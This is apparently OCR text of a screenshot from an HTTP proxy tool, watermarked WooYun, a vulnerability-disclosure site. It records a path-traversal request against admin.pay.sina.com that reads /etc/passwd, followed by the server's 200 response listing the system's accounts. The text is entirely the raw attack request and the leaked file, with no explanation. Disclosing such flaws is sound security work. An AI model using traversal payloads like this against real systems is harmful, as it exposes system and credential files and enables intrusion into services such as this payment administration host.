 Go Cancel < > Target: http://admin.pay.sina.com ?
Request
Raw Headers Hex
GET /..//..//..//..//..//..///etc/passwd HTTP/1.1
Host: admin.pay.sina.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 May 2016 12:24:31 GMT
Server: Apache/2.4.7 (Unix) OpenSSL/1.0.1e PHP/5.5.6 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.5.6
Content-Length: 3838
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
www.wooyun.org